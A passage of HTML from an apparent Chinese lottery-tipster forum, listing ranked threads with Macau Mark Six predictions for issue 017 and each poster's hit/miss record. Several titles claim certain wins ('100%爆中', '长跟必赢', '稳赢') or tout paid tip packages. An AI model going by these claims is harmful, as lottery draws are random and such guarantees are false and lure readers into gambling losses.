        <li class="ss_01">072<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855451">[09错02][017期]5特肖！！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12673">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855451">〖終結者→傑〗</a></li>
        </div>
    	<div id=aam72 class=bg onmouseover=show_king0_listam(this,72);>
        <li class="ss_01">073<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855454">[83错05]017期:【========魧魧魧传说原创最稳的杀②肖========】开完奖第一时间更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14530">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855454">〖魧魧魧〗</a></li>
        </div>
    	<div id=aam73 class=bg onmouseover=show_king0_listam(this,73);>
        <li class="ss_01">074<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855509">[37错04]〖017期〗：精准平特尾，准不准先看看！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13242">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855509">〖友情联盟〗</a></li>
        </div>
    	<div id=aam74 class=bg onmouseover=show_king0_listam(this,74);>
        <li class="ss_01">075<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855511">[17错03]017期:＜＜稳准狠＞＞《六肖》＜＜稳准狠＞＞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13645">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855511">〖老曾马会〗</a></li>
        </div>
    	<div id=aam75 class=bg onmouseover=show_king0_listam(this,75);>
        <li class="ss_01">076<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855516">[14错01]017期,不跟风，帮彩友搞回损失-------------（特码30）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=403">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855516">〖特区彩经料〗</a></li>
        </div>
    	<div id=aam76 class=bg onmouseover=show_king0_listam(this,76);>
        <li class="ss_01">077<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855517">[14错02]017期：【老马】→【大小中特】→→实打实战→→今期一样大中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2269">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855517">〖老马〗</a></li>
        </div>
    	<div id=aam77 class=bg onmouseover=show_king0_listam(this,77);>
        <li class="ss_01">078<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855804">[12错03]017期.】六合神枪原创㊣澳门六合彩㊣楼上下码中特。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14265">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855804">〖六合神枪〗</a></li>
        </div>
    	<div id=aam78 class=bg onmouseover=show_king0_listam(this,78);>
        <li class="ss_01">079<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855954">[21错02]017期：绝对原创≮③⑥码中中特≯小时候有个梦想，那就是长大后帮助更多的人。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6479">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855954">〖绿色上网〗</a></li>
        </div>
    	<div id=aam79 class=bg onmouseover=show_king0_listam(this,79);>
        <li class="ss_01">080<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855996">[10错02]017期...俯瞰天空..颠覆春夏秋冬，谁是王者！中特之潮，由谁引领!---强者创造机会,弱者等待机会---</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9556">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855996">〖俯瞰天空〗</a></li>
        </div>
    	<div id=aam80 class=bg onmouseover=show_king0_listam(this,80);>
        <li class="ss_01">081<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856082">[09错01]017期,绝对原创≮嗳绅男孩家野≯精彩推荐,祝大家发财成富翁！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10140">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856082">〖嗳绅男孩〗</a></li>
        </div>
    	<div id=aam81 class=bg onmouseover=show_king0_listam(this,81);>
        <li class="ss_01">082<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856137">[09错01]《017期》〓〓平特①肖中〓〓===理想单双助你发发发！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13870">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856137">〖公子好球〗</a></li>
        </div>
    	<div id=aam82 class=bg onmouseover=show_king0_listam(this,82);>
        <li class="ss_01">083<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856302">[08错01]017期.→☆【5肖中】☆←强势回归！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8155">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856302">〖尔月〗</a></li>
        </div>
    	<div id=aam83 class=bg onmouseover=show_king0_listam(this,83);>
        <li class="ss_01">084<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856331">[08错00]017期：〓〓〓〓〓〓〓〓24码中特，太准了，不看是你的损失〓〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13702">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856331">〖梅花疏淡〗</a></li>
        </div>
    	<div id=aam84 class=bg onmouseover=show_king0_listam(this,84);>
        <li class="ss_01">085<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856689">[09错00](017期)5尾中特将打造→精→准→稳→狠→快→传奇神话.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=28">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856689">〖颠覆活动〗</a></li>
        </div>
    	<div id=aam85 class=bg onmouseover=show_king0_listam(this,85);>
        <li class="ss_01">086<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856713">[14错00]（017期）【四半波】→为人民币服务！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8932">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856713">〖高压电〗</a></li>
        </div>
    	<div id=aam86 class=bg onmouseover=show_king0_listam(this,86);>
        <li class="ss_01">087<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856714">[23错03]〈017期〉实战特码三十六码，长跟必赢。真正吸引人的，是特邀认证高手称号。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=225">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856714">〖福见实施〗</a></li>
        </div>
    	<div id=aam87 class=bg onmouseover=show_king0_listam(this,87);>
        <li class="ss_01">088<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856746">[15错02]017期《③头中特》《经典来料》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6306">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856746">〖心在梦就在〗</a></li>
        </div>
    	<div id=aam88 class=bg onmouseover=show_king0_listam(this,88);>
        <li class="ss_01">089<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856848">[09错01]<017期>：公布===◆平特一尾◆===准上榜◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13228">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856848">〖黑死专家〗</a></li>
        </div>
    	<div id=aam89 class=bg onmouseover=show_king0_listam(this,89);>
        <li class="ss_01">090<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856867">[23错03]《017期》◆《⑦尾》◆赢家一定是你!!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1132">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856867">〖一落千丈〗</a></li>
        </div>
    	<div id=aam90 class=bg onmouseover=show_king0_listam(this,90);>
        <li class="ss_01">091<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856897">[11错02]017期;【演员】〓〓〓〓〓〓平特尾〓〓〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=297">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856897">〖演员〗</a></li>
        </div>
    	<div id=aam91 class=bg onmouseover=show_king0_listam(this,91);>
        <li class="ss_01">092<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857059">[53错02]<017期>：【杀一肖】【杀一肖】【杀一肖】【杀一肖】【杀一肖】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=860">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857059">〖念旧〗</a></li>
        </div>
    	<div id=aam92 class=bg onmouseover=show_king0_listam(this,92);>
        <li class="ss_01">093<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857094">[10错02](017期):◇→平特一尾◇→拭目以待 ◇→坐等收金。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11915">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857094">〖应有尽有〗</a></li>
        </div>
    	<div id=aam93 class=bg onmouseover=show_king0_listam(this,93);>
        <li class="ss_01">094<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857192">[15错02]017期:分享-分享＄＄＄＄＄＄＄＄12000的包月料③头，100%爆中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10982">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857192">〖让你富〗</a></li>
        </div>
    	<div id=aam94 class=bg onmouseover=show_king0_listam(this,94);>
        <li class="ss_01">095<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857529">[33错01]017期.★独领风骚★〈杀半波〉★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7178">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857529">〖石佛邓肯〗</a></li>
        </div>
    	<div id=aam95 class=bg onmouseover=show_king0_listam(this,95);>
        <li class="ss_01">096<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857690">[11错01]017期：权威⑦特肖中特???继续奋斗创造辉煌,希望能中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8991">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857690">〖我为漂移狂〗</a></li>
        </div>
    	<div id=aam96 class=bg onmouseover=show_king0_listam(this,96);>
        <li class="ss_01">097<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857954">[35错02]017期:（有枚）━≈庄家破产杀半波≈━《不败神话，长久就是金山》.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14385">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857954">〖有枚〗</a></li>
        </div>
    	<div id=aam97 class=bg onmouseover=show_king0_listam(this,97);>
        <li class="ss_01">098<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858046">[24错03]017期:★◇╰☆╮◇★半单双中特◇赚钱才是硬道理★◇╰☆╮◇★已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1085">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858046">〖若不是因为你〗</a></li>
        </div>
    	<div id=aam98 class=bg onmouseover=show_king0_listam(this,98);>
        <li class="ss_01">099<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858105">[12错03](017期)【海阔天空】━━━《五不中》━━期期免费大公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4169">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858105">〖海阔天空〗</a></li>
        </div>
    	<div id=aam99 class=bg onmouseover=show_king0_listam(this,99);>
        <li class="ss_01">100<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858186">[19错01]〈017期〉【绝殺三肖】不求有功，但求无过。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14159">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858186">〖生命中的每一天〗</a></li>
        </div>
    	
	</div>
	</div>
	<div class="none"  id=myTabam_Content1>
    <div class="star">
	<div id=aam0 class=bg onmouseover=show_king0_listam(this,0);>
        <li class="ss_01">001<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854708">[07错00](017期)（九反威龙）推荐5不中…………5不中…………5不中…………</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4506">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854708">〖九反威龙〗</a></li>
        </div>
    	<div id=aam1 onmouseover=show_king0_listam(this,1);>
        <li class="ss_01">002<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854709">[69错02]《017期》：绝杀一肖，实力发料，稳稳稳 ！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7525">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854709">〖期期胜利〗</a></li>
        </div>
    	<div id=aam2 class=bg onmouseover=show_king0_listam(this,2);>
        <li class="ss_01">003<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854724">[15错04]017期：平码更早更新致力更精准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10366">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854724">〖豆丁〗</a></li>
        </div>
    	<div id=aam3 class=bg onmouseover=show_king0_listam(this,3);>
        <li class="ss_01">004<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854726">[08错01]〖017期〗:平特一肖=======专业赚钱！共同富裕！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4573">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854726">〖少女六合〗</a></li>
        </div>
    	<div id=aam4 class=bg onmouseover=show_king0_listam(this,4);>
        <li class="ss_01">005<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854776">[20错04]017期：===再战六回合====三十四码中向给为大神学习，</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10514">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854776">〖再战六回合〗</a></li>
        </div>
    	<div id=aam5 class=bg onmouseover=show_king0_listam(this,5);>
        <li class="ss_01">006<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854812">[22错05]017期：〓〓〓〓〓〓〓〓【亲恩情未了中特③码】〓〓〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1316">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854812">〖亲恩情未了〗</a></li>
        </div>
    	<div id=aam6 class=bg onmouseover=show_king0_listam(this,6);>
        <li class="ss_01">007<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854818">[50错03]017期：======殺①肖======中中中中中中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=780">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854818">〖美人痣〗</a></li>
        </div>
    	<div id=aam7 class=bg onmouseover=show_king0_listam(this,7);>
        <li class="ss_01">008<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854822">[16错04](017期)━━━〖买啥？开啥？中特〗〖买啥？开啥？中特〗〖买啥？开啥？中特〗━━━暴富猛料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8017">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854822">〖芝华士〗</a></li>
        </div>
    	<div id=aam8 class=bg onmouseover=show_king0_listam(this,8);>
        <li class="ss_01">009<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854832">[65错02]<017期>保本为先㊣精准杀一肖㊣</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12545">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854832">〖心劫〗</a></li>
        </div>
    	<div id=aam9 class=bg onmouseover=show_king0_listam(this,9);>
        <li class="ss_01">010<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854835">[30错06]017期：（平特二肖中）常年稳定！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13402">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854835">〖大大熊〗</a></li>
        </div>
    	<div id=aam10 class=bg onmouseover=show_king0_listam(this,10);>
        <li class="ss_01">011<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854837">[21错05]【017期】三行中特=赚钱猛料不容错过！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4617">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854837">〖六合无敌手〗</a></li>
        </div>
    	<div id=aam11 class=bg onmouseover=show_king0_listam(this,11);>
        <li class="ss_01">012<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854854">[11错03]017期:★★?【五不中】?爆庄计划?★期期精彩！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=183">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854854">〖少买为好〗</a></li>
        </div>
    	<div id=aam12 class=bg onmouseover=show_king0_listam(this,12);>
        <li class="ss_01">013<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854866">[49错02]017期：（杀1肖中特）   ----</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14437">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854866">〖理财〗</a></li>
        </div>
    	<div id=aam13 class=bg onmouseover=show_king0_listam(this,13);>
        <li class="ss_01">014<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854881">[12错03]017期：★★★【平特一肖】★★★中奖了!!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5842">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854881">〖取之于蓝〗</a></li>
        </div>
    	<div id=aam14 class=bg onmouseover=show_king0_listam(this,14);>
        <li class="ss_01">015<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854893">[21错05]017期,【研究半单双】以下资料只供参考，不做解释！错了别见怪..已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2092">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854893">〖将中军〗</a></li>
        </div>
    	<div id=aam15 class=bg onmouseover=show_king0_listam(this,15);>
        <li class="ss_01">016<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854897">[11错03]〖017期〗:★胡秋平★《精准5尾》…《精准5尾》…期期大赚！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10949">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854897">〖胡秋平〗</a></li>
        </div>
    	<div id=aam16 class=bg onmouseover=show_king0_listam(this,16);>
        <li class="ss_01">017<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854906">[27错05]017期:殺 ③ 肖财富不再是梦想!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14306">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854906">〖大风大浪起〗</a></li>
        </div>
    	<div id=aam17 class=bg onmouseover=show_king0_listam(this,17);>
        <li class="ss_01">018<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854908">[31错07][017期]◆◆三二码中◆◆机遇再次降临，期期用事实说话!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8313">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854908">〖黄天龙〗</a></li>
        </div>
    	<div id=aam18 class=bg onmouseover=show_king0_listam(this,18);>
        <li class="ss_01">019<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854911">[16错03]（017期）专业研究大小</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6598">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854911">〖瞬间万变〗</a></li>
        </div>
    	<div id=aam19 class=bg onmouseover=show_king0_listam(this,19);>
        <li class="ss_01">020<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854921">[46错08]017期.稳赢【④个半波】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7603">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854921">〖掌声响起〗</a></li>
        </div>
    	<div id=aam20 class=bg onmouseover=show_king0_listam(this,20);>
        <li class="ss_01">021<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854923">[71错02]017期:个人实战杀 ① 肖,准不准，看了才知道</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2965">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854923">〖老李〗</a></li>
        </div>
    	<div id=aam21 class=bg onmouseover=show_king0_listam(this,21);>
        <li class="ss_01">022<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854939">[24错04]017期〓〓24码中   24码中   24码中〓〓===理想单双助你发发发！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13752">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854939">〖猪肉饺子〗</a></li>
        </div>
    	<div id=aam22 class=bg onmouseover=show_king0_listam(this,22);>
        <li class="ss_01">023<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854941">[14错04]（017期）★〓→→狼狗仔家野→→★〓精彩继续演译→→★〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10859">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854941">〖狼狗仔〗</a></li>
        </div>
    	<div id=aam23 class=bg onmouseover=show_king0_listam(this,23);>
        <li class="ss_01">024<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854942">[23错05]017期：──六肖中特──稳定六肖──六肖中特──</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6591">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854942">〖特码风云〗</a></li>
        </div>
    	<div id=aam24 class=bg onmouseover=show_king0_listam(this,24);>
        <li class="ss_01">025<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854954">[18错05]【017期】:立志打造全网最好的〖平特一尾〗！！！！！！！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4277">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854954">〖比卡丘〗</a></li>
        </div>
    	<div id=aam25 class=bg onmouseover=show_king0_listam(this,25);>
        <li class="ss_01">026<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854956">[35错07]（017期）八肖，没有什么不可能的事，只要你敢拼搏什么都是你</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13931">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854956">〖不动明王〗</a></li>
        </div>
    	<div id=aam26 class=bg onmouseover=show_king0_listam(this,26);>
        <li class="ss_01">027<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854960">[09错02]〈017期〉██████████主攻〖②④码中〗██████████</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2993">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854960">〖十大名媛〗</a></li>
        </div>
    	<div id=aam27 class=bg onmouseover=show_king0_listam(this,27);>
        <li class="ss_01">028<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854966">[12错02]017期，【大尾小尾】【★傲世赌王★】已全部更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13057">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854966">〖傲世赌王〗</a></li>
        </div>
    	<div id=aam28 class=bg onmouseover=show_king0_listam(this,28);>
        <li class="ss_01">029<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854968">[37错08](017期)：公开平特一尾 【超能干探】心水资料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13206">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854968">〖超能干探〗</a></li>
        </div>
    	<div id=aam29 class=bg onmouseover=show_king0_listam(this,29);>
